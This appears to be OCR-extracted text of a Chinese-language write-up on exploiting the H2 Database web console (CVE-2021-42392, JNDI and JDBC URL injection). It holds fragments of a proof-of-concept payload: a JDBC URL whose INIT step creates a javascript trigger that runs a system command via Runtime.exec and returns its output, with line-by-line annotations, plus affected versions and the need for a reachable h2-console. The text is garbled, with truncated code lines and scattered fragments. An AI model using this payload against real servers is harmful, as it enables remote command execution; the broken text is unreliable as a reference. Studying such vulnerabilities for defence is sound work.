
    var is = java.lang.Runtime.getRuntime().exec("id
    var scanner = new java.util.Scanner(is).useDelim
    throw new java.lang.Exception(scanner.next())

$$;XXX=\

--jdbc:h2:mem:test; 进入(不存在则创建)名为test的纯内存数据
--MODE=MSSQLServer; 把 H2 切到 SQL Server 兼容模式

--INIT=... 连接建立时先执行一段初始化 SQL

--CREATE TRIGGER ... AS $$//javascript ...
--XXX=\使用一个已知或未知的属性接收多余字符串
CVE-2021-42392
适用版本：
以及
之前的所有版本
H2 Database 2.0.206
（不包含
）
H2 Database 2.0.206
利用前提：仅需要
可访问
http://ip
:port/h2-console/
以及成因：
Poc
在之前的
中，我们只控制了
CVE
JDBC URL
但是我们可以通过控制驱动类进行
注入攻击
JNDI